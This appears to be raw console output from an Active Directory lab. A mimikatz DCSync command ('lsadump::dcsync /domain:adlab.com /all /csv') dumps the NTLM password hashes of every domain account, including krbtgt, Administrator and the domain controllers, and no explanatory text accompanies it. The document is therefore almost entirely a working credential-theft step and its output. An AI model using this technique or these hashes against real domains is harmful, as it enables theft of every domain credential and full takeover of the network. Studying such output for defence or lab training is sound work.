 mimikatz # lsadump::dcsync /domain:adlab.com /all /csv
[DC] 'adlab.com' will be the domain
[DC] 'DC1.adlab.com' will be the DC server
[DC] Exporting domain 'adlab.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1603 ATTACK$ 4a61d279204a5aca9557d975c13058f3 2080
1001 clouduser a333e293b5a86d851bb68709fc5559fa 66048
502 krbtgt 5bac346d93243bb650567dc7ca2fe067 514
1605 HealthMailbox45bf63e 067904d198874a47d05ebbdae801b4cd 66048
1140 HealthMailbox256939d 5f0217edf8d9584e82c3fcceac6a4caf 66048
1606 HealthMailbox48e3576 7d118e03d5c467aa2d1bf2727958239c 66048
1141 HealthMailbox1a6ea69 8f1914a6b5ffc37651b7e0008f77c322 66048
1142 HealthMailboxd1fc3b2 1c39dbe50e746072f349846b3a92ce17 66048
1607 HealthMailboxdbe76cd 32afb34bdd51431fa58765e21d96c5b9 66048
1608 HealthMailbox0fdb33a 0c34db48503b567d76a57d53161445b7 66048
1143 HealthMailbox6938ded 71d241800dda09c1dce07d930aeb43be 66048
1144 HealthMailboxe1bf524 a1b895ecfcf241e75cbfd25bcf72c9bf 66048
1106 email cc9e084a27d0f5365af8e120dfa9763c 512
1002 DC1$ d06745fb94908df93ed11b8e64520c50 532480
1604 EMAIL$ 0c14cbfa23ce8ee703c423fc3dd58166 4096
1107 DC2$ 735562f49b53e959585707c9d61364eb 532480
500 Administrator 5e95607216d9a4b7654d831beb9ee95c 512
1105 sysadmin cc9e084a27d0f5365af8e120dfa9763c 512
1145 WEBSITE$ 1450c732d18941c064273ae1c9e6a131 4096
1146 admin 32ed87bdb5fdc5e9cba88547376818d4 512
1138 HealthMailbox8af7f01 798ceed78c0e497ba011fafbf508f12d 66048
1139 HealthMailbox240cc97 d0d7b29385ef632a0526002c34d0595c 66048
1152 ControlledComputer$ 0eddedc35eb7b7ecde0c9f0564e54c83 4096
1153 adlab$ 0eddedc35eb7b7ecde0c9f0564e54c83 4096
1154 test2 0eddedc35eb7b7ecde0c9f0564e54c83 4096